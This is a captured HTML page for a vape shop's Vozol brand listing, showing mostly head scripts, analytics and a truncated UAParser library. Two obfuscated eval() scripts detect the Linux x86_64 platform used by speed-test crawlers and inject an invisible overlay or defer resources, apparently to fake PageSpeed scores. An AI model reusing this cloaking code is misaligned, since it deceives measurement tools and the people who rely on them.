

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://generalvape.com/vozol-vapes/
body_size: 158675
content:





<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Vozol Vapes Brand. Shop directly Vozol Vape official</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Online Vape Shop"><meta name="description" content="Vozol Vapes Brand. Shop directly Vozol  Vape official.  New brand Vozol vape. Amazing and convenient vape disposable. Top #1 Vozol vape. Vozol Vapes"><link rel='canonical' href='https://generalvape.com/vozol-vapes/' /><meta name='platform' content='bigcommerce.stencil' />
        
        

        <link href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/product_images/favicon-32x32.png?t&#x3D;1679586236" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1.0" />
        
        <script src='https://generalvape.com/content/ip-detect-table.js'></script>

        <script>
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script>
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.polyfills.js');
    }
</script>
        <script>window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script>
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
            
            // window.lazySizesConfig = window.lazySizesConfig || {};
            // window.lazySizesConfig.loadMode = 3;
            
            // window.lazySizesConfig.expand = 1000;
            
            // window.lazySizesConfig.expFactor = 2;
            
            // window.lazySizesConfig.preloadAfterLoad = false;
            // window.lazySizesConfig.loadHidden = true;
            
            // window.lazySizesConfig.throttle = 30;
        </script>
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.head_async.js"></script>
        
        
        <link href="https://fonts.googleapis.com/css?family=Montserrat:700,500%7CJost:300,400,500,600,700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.font.js" as="script">
        <script async src="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/dist/theme-bundle.font.js"></script>
        

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-m0kor0s1f1/stencil/67897c50-91a6-013c-a563-1a64caaddc5d/e/66bda370-d219-013e-f8fc-3e73ab65dab6/css/theme-f948beb0-3d83-013e-b5cc-62eb4f2c7d4f.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-C2B65NNBZ7');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-C2B65NNBZ7';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-C2B65NNBZ7', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="hjOp8cxQ1-Tgn5aPX8scvap1xD5axxSIWAMXl8te3EE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript">
var BCData = {};
</script>
<script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName && (e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement,{childList:!0,subtree:!0})</script><script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('2.8();9(a.b=="c d"){2.e("\\n\\n\\n\\f g=\\"h:i;j-k:l;m-3:1;4-o:p-4;q:0;r:0;5:s;3:t;6-5:u;6-3:v;w-x:y;z-A:B;C:D;E:F;\\" G-H=\\"I J: K-L\\"\\7â–¡\\M\\/N\\7\\n      ")}2.O();',51,51,'||document|height|word|width|max|u003e|open|if|navigator|platform|Linux|x86_64|write|u003cdiv|style|position|absolute|font|size|12px|line||wrap|break|top|left|96vw|96vh|99vw|99vh|pointer|events|none||index|99999999999|color|transparent|overflow|hidden|data|optimizer|Speed|Boost|pagespeed|javascript|u003c|div|close'.split('|'),0,{}))</script>
<script>eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('l(r.O=="P y"){i j=[],s=[];u Q(a,b=R){S c;T(...d)=>{U(c),c=V(()=>a.W(X,d),b)}}2.m="Y"+(2.z||"")+"Z";2.A="10"+(2.z||"")+"11";12{i a=r[2.m],e=r[2.A];2.k=(e.B(\'y\')>-1&&a.B(\'13\')<0),2.m="!1",c=C}14(d){2.k=!1;i c=C;2.m="!1"}2.k=k;l(k)i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(e.4("f-3",e.3),e.g("3"),e.15="16/17")})})}),p=0,q=K;18 i v=D E(e=>{e.8(({F:e})=>{e.8(e=>{1===e.5&&"G"===e.6&&(e.4("n","o"),e.4("f-3",e.3),e.g("3")),1===e.5&&"H"===e.6&&++p>q&&e.4("n","o"),1===e.5&&"I"===e.6&&j.w&&j.8(t=>{e.7.h(t)&&(e.4("f-7",e.7),e.g("7"))}),1===e.5&&"J"===e.6&&(s.w&&s.8(t=>{e.3.h(t)&&(e.4("f-3",e.3),e.g("3"))}),e.9.h("x")&&(e.9=e.9.L("l(2.M)","N.19(\'1a\',u(1b){x();});l(2.M)").1c(", x",", u(){}")),(e.9.h("1d")||e.9.h("1e"))&&(e.9=e.9.L("1f","1g")))})})}),p=0,q=K;v.1h(N.1i,{1j:!0,1k:!0})}',62,83,'||window|src|setAttribute|nodeType|tagName|href|forEach|innerHTML||||||data|removeAttribute|includes|var|lazy_css|__isPSA|if|___mnag|loading|lazy|imageCount|lazyImages|navigator|lazy_js||function|uLTS|length|asyncLoad|x86_64|___mnag1|___plt|indexOf|null|new|MutationObserver|addedNodes|IFRAME|IMG|LINK|SCRIPT|20|replace|attachEvent|document|platform|Linux|_debounce|300|let|return|clearTimeout|setTimeout|apply|this|userA|gent|plat|form|try|CrOS|catch|type|text|lazyload|else|addEventListener|asyncLazyLoad|event|replaceAll|PreviewBarInjector|adminBarInjector|DOMContentLoaded|loadBarInjector|observe|documentElement|childList|subtree'.split('|'),0,{}))</script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"1002855465","timezone_offset":"-5.0","timestamp":"2026-01-13T07:07:40.57512600Z","visit_id":"185b93d8-2c0e-4118-9366-22b800008ee1","channel_id":1}');
})();
</script>



        


        
    </head>
    <body class="type-brand italiano-layout--jewelry">
        
        <script>
            /* UAParser.js v2.0.0-beta.3
               Copyright © 2012-2024 Faisal Salman <f@faisalman.com>
               AGPLv3 License */
            (function(window,undefined){"use strict";var LIBVERSION="2.0.0-beta.3",EMPTY="",UNKNOWN="?",FUNC_TYPE="function",UNDEF_TYPE="undefined",OBJ_TYPE="object",STR_TYPE="string",MAJOR="major",MODEL="model",NAME="name",TYPE="type",VENDOR="vendor",VERSION="version",ARCHITECTURE="architecture",CONSOLE="console",MOBILE="mobile",TABLET="tablet",SMARTTV="smarttv",WEARABLE="wearable",XR="xr",EMBEDDED="embedded",USER_AGENT="user-agent",UA_MAX_LENGTH=500,BRANDS="brands",FORMFACTORS="formFactors",FULLVERLIST="fullVersionList",PLATFORM="platform",PLATFORMVER="platformVersion",BITNESS="bitness",CH_HEADER="sec-ch-ua",CH_HEADER_FULL_VER_LIST=CH_HEADER+"-full-version-list",CH_HEADER_ARCH=CH_HEADER+"-arch",CH_HEADER_BITNESS=CH_HEADER+"-"+BITNESS,CH_HEADER_FORM_FACTORS=CH_HEADER+"-form-factors",CH_HEADER_MOBILE=CH_HEADER+"-"+MOBILE,CH_HEADER_MODEL=CH_HEADER+"-"+MODEL,CH_HEADER_PLATFORM=CH_HEADER+"-"+PLATFORM,CH_HEADER_PLATFORM_VER=CH_HEADER_PLATFORM+"-version",CH_ALL_VALUES=[BRANDS,FULLVERLIST,MOBILE,MODEL,PLATFORM,PLATFORMVER,ARCHITECTURE,FORMFACTORS,BITNESS],UA_BROWSER="browser",UA_CPU="cpu",UA_DEVICE="device",UA_ENGINE="engine",UA_OS="os",UA_RESULT="result",AMAZON="Amazon",APPLE="Apple",ASUS="ASUS",BLACKBERRY="BlackBerry",GOOGLE="Google",HUAWEI="Huawei",LENOVO="Lenovo",LG="LG",MICROSOFT="Microsoft",MOTOROLA="Motorola",SAMSUNG="Samsung",SHARP="Sharp",SONY="Sony",XIAOMI="Xiaomi",ZEBRA="Zebra",PREFIX_MOBILE="Mobile ",SUFFIX_BROWSER=" Browser",CHROME="Chrome",EDGE="Edge",FIREFOX="Firefox",OPERA="Opera",FACEBOOK="Facebook",SOGOU="Sogou",WINDOWS="Windows";var isWindow=typeof window!==UNDEF_TYPE,NAVIGATOR=isWindow&&window.navigator?window.navigator:undefined,NAVIGATOR_UADATA=NAVIGATOR&&NAVIGATOR.userAgentData?NAVIGATOR.userAgentData:undefined;var extend=function(defaultRgx,extensions){var mergedRgx={};var extraRgx=extensions;if(!isExtensions(extensions)){extraRgx={};for(var i in extensions){for(var j in extensions[i]){extraRgx[j]=extensions[i][j].concat(extraRgx[j]?extraRgx[j]:[])}}}for(var k in defaultRgx){mergedRgx[k]=extraRgx[k]&&extraRgx[k].length%2===0?extraRgx[k].concat(defaultRgx[k]):defaultRgx[k]}return mergedRgx},enumerize=function(arr){var enums={};for(var i=0;i<arr.length;i++){enums[arr[i].toUpperCase()]=arr[i]}return enums},has=function(str1,str2){if(typeof str1===OBJ_TYPE&&str1.length>0){for(var i in str1){if(lowerize(str1[i])==lowerize(str2))return true}return false}return isString(str1)?lowerize(str2).indexOf(lowerize(str1))!==-1:false},isExtensions=function(obj,deep){for(var prop in obj){return/^(browser|cpu|device|engine|os)$/.test(prop)||(deep?isExtensions(obj[prop]):false)}},isString=function(val){return typeof val===STR_TYPE},itemListToArray=function(header){if(!header)return undefined;var arr=[];var tokens=strip(/\\?\"/g,header).split(",");for(var i=0;i<tokens.length;i++){if(tokens[i].indexOf(";")>-1){var token=trim(tokens[i]).split(";v=");arr[i]={brand:token[0],version:token[1]}}else{arr[i]=trim(tokens[i])}}return arr},lowerize=function(str){return isString(str)?str.toLowerCase():str},majorize=function(version){return isString(version)?strip(/[^\d\.]/g,version).split(".")[0]:undefined},setProps=function(arr){for(var i in arr){var propName=arr[i];if(typeof propName==OBJ_TYPE&&propName.length==2){this[propName[0]]=propName[1]}else{this[propName]=undefined}}return this},strip=function(pattern,str){return isString(str)?str.replace(pattern,EMPTY):str},stripQuotes=function(str){return strip(/\\?\"/g,str)},trim=function(str,len){if(isString(str)){str=strip(/^\s\s*/,str);return typeof len===UNDEF_TYPE?str:str.substring(0,UA_MAX_LENGTH)}};var rgxMapper=function(ua,arrays){if(!ua||!arrays)return;var i=0,j,k,p,q,matches,match;while(i<arrays.length&&!matches){var regex=arrays[i],props=arrays[i+1];j=k=0;while(j<regex.length&&!matches){if(!regex[j]){break}matches=regex[j++].exec(ua);if(!!matches){for(p=0;p<props.length;p++){match=matches[++k];q=props[p];if(typeof q===OBJ_TYPE&&q.length>0){if(q.length===2){if(typeof q[1]==FUNC_TYPE){this[q[0]]=q[1].call(this,match)}else{this[q[0]]=q[1]}}else if(q.length===3){if(typeof q[1]===FUNC_TYPE&&!(q[1].exec&&q[1].test)){this[q[0]]=match?q[1].call(this,match,q[2]):undefined}else{this[q[0]]=match?match.replace(q[1],q[2]):undefined}}else if(q.length===4){this[q[0]]=match?q[3].call(this,match.replace(q[1],q[2])):undefined}}else{this[q]=match?match:undefined}}}}i+=2}},strMapper=function(str,map){for(var i in map){if(typeof map[i]===OBJ_TYPE&&map[i].length>0){for(var j=0;j<map[i].length;j++){if(has(map[i][j],str)){return i===UNKNOWN?undefined:i}}}else if(has(map[i],str)){return i===UNKNOWN?undefined:i}}return map.hasOwnProperty("*")?map["*"]:str};var windowsVersionMap={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},formFactorsMap={embedded:"Automotive",mobile:"Mobile",tablet:["Tablet","EInk"],smarttv:"TV",wearable:"Watch",xr:["VR","XR"],"?":["Desktop","Unknown"],"*":undefined};var defaultRegexes={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[VERSION,[NAME,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[NAME,VERSION],[/opios[\/ ]+([\w\.]+)/i],[VERSION,[NAME,OPERA+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" GX"]],[/\bopr\/([\w\.]+)/i],[VERSION,[NAME,OPERA]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"Baidu"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim)\s?(?:browser)?[\/ ]?([\w\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar)\/([-\w\.]+)/i,/(heytap|ovi)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[NAME,VERSION],[/\bddg\/([\w\.]+)/i],[VERSION,[NAME,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[VERSION,[NAME,"UCBrowser"]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[VERSION,[NAME,"WeChat"]],[/konqueror\/([\w\.]+)/i],[VERSION,[NAME,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[VERSION,[NAME,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[VERSION,[NAME,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[VERSION,[NAME,"Smart "+LENOVO+SUFFIX_BROWSER]],[/(avast|avg)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1 Secure"+SUFFIX_BROWSER],VERSION],[/\bfocus\/([\w\.]+)/i],[VERSION,[NAME,FIREFOX+" Focus"]],[/\bopt\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[VERSION,[NAME,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[VERSION,[NAME,"Dolphin"]],[/coast\/([\w\.]+)/i],[VERSION,[NAME,OPERA+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[VERSION,[NAME,"MIUI"+SUFFIX_BROWSER]],[/fxios\/([\w\.-]+)/i],[VERSION,[NAME,PREFIX_MOBILE+FIREFOX]],[/\bqihu|(qi?ho?o?|360)browser/i],[[NAME,"360"+SUFFIX_BROWSER]],[/\b(qq)\/([\w\.]+)/i],[[NAME,/(.+)/,"$1Browser"],VERSION],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[NAME,/(.+)/,"$1"+SUFFIX_BROWSER],VERSION],[/samsungbrowser\/([\w\.]+)/i],[VERSION,[NAME,SAMSUNG+" Internet"]],[/(comodo_dragon)\/([\w\.]+)/i],[[NAME,/_/g," "],VERSION],[/metasr[\/ ]?([\d\.]+)/i],[VERSION,[NAME,SOGOU+" Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[NAME,SOGOU+" Mobile"],VERSION],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345Explorer)[\/ ]?([\w\.]+)/i],[NAME,VERSION],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[NAME],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[NAME,FACEBOOK],VERSION],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[NAME,VERSION],[/\bgsa\/([\w\.]+) .*safari\//i],[VERSION,[NAME,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[VERSION,[NAME,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[VERSION,[NAME,CHROME+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[NAME,CHROME+" WebView"],VERSION],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[VERSION,[NAME,"Android"+SUFFIX_BROWSER]],[/chrome\/([\w\.]+) mobile/i],[VERSION,[NAME,PREFIX_MOBILE+"Chrome"]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[NAME,VERSION],[/version\/([\w\.\,]+) .*mobile(?:\/\w+ | ?)safari/i],[VERSION,[NAME,PREFIX_MOBILE+"Safari"]],[/iphone .*mobile(?:\/\w+ | ?)safari/i],[[NAME,PREFIX_MOBILE+"Safari"]],[/version\/([\w\.\,]+) .*(safari)/i],[VERSION,NAME],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[NAME,[VERSION,"1"]],[/(webkit|khtml)\/([\w\.]+)/i],[NAME,VERSION],[/(?:mobile|tablet);.*(firefox)\/([\w\.-]+)/i],[[NAME,PREFIX_MOBILE+FIREFOX],VERSION],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[NAME,"Netscape"],VERSION],[/(wolvic)\/([\w\.]+)/i],[NAME,VERSION],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[VERSION,[NAME,FIREFOX+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|obigo|mosaic|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/(links) \(([\w\.]+)/i],[NAME,[VERSION,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[NAME,[VERSION,/[^\d\.]+./,EMPTY]]],cpu:[[/\b(?:(amd|x|x86[-_]?|wow|win)64)\b/i],[[ARCHITECTURE,"amd64"]],[/(ia32(?=;))/i,/((?:i[346]|x)86)[;\)]/i],[[ARCHITECTURE,"ia32"]],[/\b(aarch64|arm(v?8e?l?|_?64))\b/i],[[ARCHITECTURE,"arm64"]],[/\b(arm(?:v[67])?ht?n?[fl]p?)\b/i],[[ARCHITECTURE,"armhf"]],[/windows (ce|mobile); ppc;/i],[[ARCHITECTURE,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?: mac|;|\))/i],[[ARCHITECTURE,/ower/,EMPTY,lowerize]],[/(sun4\w)[;\)]/i],[[ARCHITECTURE,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|\barm(?=v(?:[1-7]|[5-7]1)l?|;|eabi)|(?=atmel )avr|(?:irix|mips|sparc)(?:64)?\b|pa-risc)/i],[[ARCHITECTURE,lowerize]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 